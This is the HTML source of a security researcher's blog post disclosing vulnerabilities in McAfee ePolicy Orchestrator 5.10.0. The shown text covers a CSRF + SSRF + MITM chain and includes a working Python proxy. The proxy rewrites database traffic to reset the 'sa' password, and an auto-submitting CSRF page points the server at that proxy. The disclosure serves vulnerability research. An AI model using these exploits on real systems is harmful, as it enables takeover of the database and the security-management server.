

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://swarm.ptsecurity.com/vulnerabilities-in-mcafee-epolicy-orchestrator/
body_size: 12310
content:
<!doctype html>
<html lang="en-US" class="h-100">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="format-detection" content="telephone=no">

	<title>Vulnerabilities in McAfee ePolicy Orchestrator &#8211; PT SWARM</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="PT SWARM &raquo; Feed" href="https://swarm.ptsecurity.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PT SWARM &raquo; Comments Feed" href="https://swarm.ptsecurity.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/swarm.ptsecurity.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://swarm.ptsecurity.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='co-authors-plus-coauthors-style-inline-css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='swarm-style-css' href='https://swarm.ptsecurity.com/wp-content/themes/swarm-2/style.css?ver=1.3.0' media='all' />
<script src="https://swarm.ptsecurity.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://swarm.ptsecurity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="canonical" href="https://swarm.ptsecurity.com/vulnerabilities-in-mcafee-epolicy-orchestrator/" />
<link rel='shortlink' href='https://swarm.ptsecurity.com/?p=2418' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://swarm.ptsecurity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fswarm.ptsecurity.com%2Fvulnerabilities-in-mcafee-epolicy-orchestrator%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://swarm.ptsecurity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fswarm.ptsecurity.com%2Fvulnerabilities-in-mcafee-epolicy-orchestrator%2F&#038;format=xml" />
<meta name="twitter:card" content="summary_large_image"/>
<meta property="og:title" content="Vulnerabilities in McAfee ePolicy Orchestrator" />
<meta property="og:description" content="This August, I discovered three vulnerabilities in McAfee ePolicy Orchestrator (ePO) version 5.10.0.  McAfee ePO is software that helps IT administrators unify security management across endpoints, networks, data, and compliance solutions from McAfee and third-party solutions. McAfee ePO provides flexible automated management capabilities for identifying, handling, and responding to security issues and threats. My testing [&hellip;]" />
<meta property="og:site_name" content="PT SWARM" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://swarm.ptsecurity.com/vulnerabilities-in-mcafee-epolicy-orchestrator/" />
<meta property="og:image" content="https://swarm.ptsecurity.com/wp-content/uploads/2020/12/1.png" />
<meta property="article:author" content="Mikhail Klyuchnikov" />
<meta name="twitter:creator" content="@m1ke_n1"/>
<link rel="icon" href="https://swarm.ptsecurity.com/wp-content/uploads/2020/06/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://swarm.ptsecurity.com/wp-content/uploads/2020/06/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://swarm.ptsecurity.com/wp-content/uploads/2020/06/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://swarm.ptsecurity.com/wp-content/uploads/2020/06/favicon-1.png" />
		<style id="wp-custom-css">
			img {
    image-rendering: -webkit-optimize-contrast;
}		</style>
		
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-171997764-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
        gtag('config', 'UA-171997764-1');
    </script>

    <script type="text/javascript">
        (function (m, e, t, r, i, k, a) {
            m[i] = m[i] || function () {
                (m[i].a = m[i].a || []).push(arguments)
            };
            m[i].l = 1 * new Date();
            k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
        })
        (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");
        ym(66262255, "init", {
            clickmap: true,
            trackLinks: true,
            accurateTrackBounce: true
        });
    </script>
</head>

<body class="wp-singular post-template-default single single-post postid-2418 single-format-standard wp-theme-swarm-2 d-flex flex-column h-100">
<header>
    <div class="container px-0">

        <nav class="navbar navbar-expand navbar-light bg-white">
            <a class="navbar-brand my-md-0 font-weight-bold"
               href="https://swarm.ptsecurity.com/"
               rel="home">PT SWARM</a>
			<ul id="primary-menu" class="navbar-nav mr-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56 nav-item"><a title="Home" href="/" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57 nav-item"><a title="About" href="https://swarm.ptsecurity.com/about/" class="nav-link">About</a></li>
</ul>            <a href="https://twitter.com/ptswarm" class="btn-twitter"
               target="_blank" rel="noopener nofollow" title="Twitter"
               onclick="ym(66262255,'reachGoal','test'); return true;">
                <i></i><span class="label">Follow @ptswarm</span>
            </a>

            <!--
            <form class="form-inline my-2 my-lg-0 d-none d-md-flex mr-3" rel="search" action="
			https://swarm.ptsecurity.com/">
                <input type="checkbox" id="SearchControl">
                <input class="form-control mr-sm-2" name="s" type="text" placeholder="Search"
                       value="">
                <label class="text-muted" for="SearchControl" aria-label="Search">
                    <div class="icon-search">
                        <svg width="20" height="20" viewBox="0 0 16 16" fill="currentColor"
                             xmlns="http://www.w3.org/2000/svg">
                            <path fill-rule="evenodd"
                                  d="M10.442 10.442a1 1 0 0 1 1.415 0l3.85 3.85a1 1 0 0 1-1.414 1.415l-3.85-3.85a1 1 0 0 1 0-1.415z"/>
                            <path fill-rule="evenodd"
                                  d="M6.5 12a5.5 5.5 0 1 0 0-11 5.5 5.5 0 0 0 0 11zM13 6.5a6.5 6.5 0 1 1-13 0 6.5 6.5 0 0 1 13 0z"/>
                        </svg>
                    </div>
                    <div class="icon-close">&times;</div>
                </label>
            </form>
            -->

        </nav>
    </div>
</header>

    <main role="main" class="flex-shrink-0">
        <div class="container p-3 single">
			
<article id="post-2418" class="mt-4 mb-5 post-2418 post type-post status-publish format-standard hentry category-uncategorized tag-web-application-security">
    <header class="entry-header">
		<h1 class="entry-title">Vulnerabilities in McAfee ePolicy Orchestrator</h1>            <div class="entry-meta">
				Written by <a href="https://swarm.ptsecurity.com/author/mikhail-klyuchnikov/" title="Posts by Mikhail Klyuchnikov" class="author url fn" rel="author">Mikhail Klyuchnikov</a><span class="posted-on"> on <time class="entry-date published" datetime="2020-12-07T13:52:53+00:00">December 7, 2020</time></span>            </div><!-- .entry-meta -->
		    </header><!-- .entry-header -->

    <div class="entry-content">

		
		
            <div class="authors-block">
				<div class="widget widget_co_authors_plus"><h2 class="widgettitle">Author</h2>            <div class="mb-4">
                <div class="avatar-wrapper">
					<img width="100" height="100" src="https://swarm.ptsecurity.com/wp-content/uploads/2020/06/image_2020-06-09_16-40-50.jpg" class="avatar avatar-100 photo wp-post-image" alt="" decoding="async" />                </div>
                <div>
                    <div class="display-name">
						<a href="https://swarm.ptsecurity.com/author/mikhail-klyuchnikov/" title="Posts by Mikhail Klyuchnikov" rel="author">Mikhail Klyuchnikov</a>                    </div>
                    <div class="description">
                        <div class="mb-2">
							Web Application Security Expert                        </div>
						                            <div class="mb-2">
								<a href="https://twitter.com/m1ke_n1" title="Visit Mikhail Klyuchnikov&#8217;s Twitter" class="icon icon-twitter" rel="external noopener" target="_blank">m1ke_n1</a>                            </div>
						                    </div>
                </div>
            </div>
		</div>            </div>

		
		
<p>This August, I discovered three vulnerabilities in McAfee ePolicy Orchestrator (ePO) version 5.10.0.  McAfee ePO is software that helps IT administrators unify security management across endpoints, networks, data, and compliance solutions from McAfee and third-party solutions. McAfee ePO provides flexible automated management capabilities for identifying, handling, and responding to security issues and threats.</p>



<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" src="https://swarm.ptsecurity.com/wp-content/uploads/2020/12/McAfee_ePO_login.png" alt="" class="wp-image-2419" width="528" height="563"/><figcaption>The login page of McAfee ePO</figcaption></figure>



<p>My testing uncovered three vulnerabilities:</p>



<ul class="wp-block-list"><li>A CSRF + SSRF + MITM chain that, if successfully exploited, allows an attacker who is not logged in to perform remote code execution on the server</li><li>Remote code execution by a logged-in user as the result of a ZipSlip attack</li><li>Reflected XSS</li></ul>



<span id="more-2418"></span>



<h2 class="wp-block-heading">CSRF + SSRF + MITM = Command Execution</h2>



<p>The application contains an area in which the administrator can verify the availability of a database, which can be subsequently used as the main data store.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="726" height="496" src="https://swarm.ptsecurity.com/wp-content/uploads/2020/12/Screenshot_1.png" alt="" class="wp-image-2409"/><figcaption>&#8220;Configure Database Settings&#8221; section</figcaption></figure>



<p>The following request must be sent in order to test the connection:</p>



<pre class="wp-block-code"><code>POST /core/config HTTP/1.1
Host: epo.test:8443
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 279
Cookie: &lt;cookies>

userAction=test&amp;ajaxMode=nouser&amp;orion.user.security.token=gYyieMaq4W1jNkhK&amp;orion.user.security.token=gYyieMaq4W1jNkhK&amp;db.server.name=127.0.0.1&amp;db.instance.name=&amp;db.port=50781&amp;db.database.name=ePO_TEST&amp;db.param.ssl=request&amp;db.user.name=n1&amp;db.user.domain=TEST
</code></pre>



<p>The request does not contain any protection against CSRF attacks. So far, we have a vulnerability, but it doesn&#8217;t affect security since the request only tests the connection and does not save any of the rogue settings.</p>



<p>But note how the test connection to the database is made. If the request specifies only the connection host and port, the application will use the current configuration (including username, password, and database name) for establishing the connection to the specified server.</p>



<p>To demonstrate this and see what exactly is contained in the database connection request, I wrote a simple Python script. It forwards all incoming requests to another host (the actual ePO database) and prints the requests to screen.</p>



<figure class="wp-block-image size-full is-resized"><img decoding="async" src="https://swarm.ptsecurity.com/wp-content/uploads/2020/12/Screenshot_4.png" alt="" class="wp-image-2410" width="1023" height="603"/><figcaption>Data passing through the MiTM server</figcaption></figure>



<p>As it turned out, in my case the vulnerable server authenticates with the database via NTLMSSP and then executes several SQL queries to get information from it.</p>



<p>To exploit the vulnerability, we need to modify the queries sent to the database. That&#8217;s why in our script for MiTM we replace the string &#8220;<code class="hljs-inline sql">SET TRANSACTION ISOLATION LEVEL READ COMMITTED</code>&#8221; with &#8220;<code class="hljs-inline sql">ALTER LOGIN [sa] WITH PASSWORD='P@ssw0rd';;;;</code>&#8220;. If successful, testing the connection to the database will lead to the password &#8220;P@ssw0rd&#8221; being set for the user &#8220;SA&#8221;.</p>



<pre class="wp-block-code language-python"><code>import socket
import sys

sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock2 = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

IP = "0.0.0.0" # IP and port of MiTM server
PORT = 1436
EPO_IP = "1.1.1.1"

print("&#91;+] Starting MiTM server on port: {}".format(str(PORT)))

server_address = (IP, PORT)
sock.bind(server_address)
sock.listen(1)

server_address2 = (EPO_IP, 50781) # IP and PORT of ePO MSSQL database
sock2.connect(server_address2)

while True:
    connection, client_address = sock.accept()
    try:
        while True:
            data = connection.recv(4096)
            find = "S\x00E\x00T\x00 \x00T\x00R\x00A\x00N\x00S\x00A\x00C\x00T\x00I\x00O\x00N\x00 \x00I\x00S\x00O\x00L\x00A\x00T\x00I\x00O\x00N\x00 \x00L\x00E\x00V\x00E\x00L\x00 \x00R\x00E\x00A\x00D\x00 \x00C\x00O\x00M\x00M\x00I\x00T\x00T\x00E\x00D"
            if find in data:
                print("&#91;+] Found string in request")
                replace = "A\x00L\x00T\x00E\x00R\x00 \x00L\x00O\x00G\x00I\x00N\x00 \x00&#91;\x00s\x00a\x00]\x00 \x00W\x00I\x00T\x00H\x00 \x00P\x00A\x00S\x00S\x00W\x00O\x00R\x00D\x00=\x00'\x00P\x00@\x00s\x00s\x00w\x000\x00r\x00d\x00'\x00;\x00;\x00;\x00;\x00;"
                data = data.replace(find, replace)
            sock2.sendall(data)
            resp = sock2.recv(4096)
            connection.sendall(resp)
    finally:
        connection.close()</code></pre>



<p>Now to exploit the whole CSRF + SSRF + MITM chain, we just need to create an HTML page.</p>



<pre class="wp-block-code"><code>&lt;html>
  &lt;body onload="document.getElementById('poc_form').submit()">
    &lt;form action="https://epo.test:8443/core/config" method="POST" id="poc_form">
      &lt;input type="hidden" name="userAction" value="test" />
      &lt;input type="hidden" name="ajaxMode" value="nouser" />
      &lt;input type="hidden" name="db&amp;#46;server&amp;#46;name" value="&lt;MITM_host>" />
      &lt;input type="hidden" name="db&amp;#46;instance&amp;#46;name" value="" />
      &lt;input type="hidden" name="db&amp;#46;port" value="&lt;MITM_port>" />
    &lt;/form>
  &lt;/body>
&lt;/html>
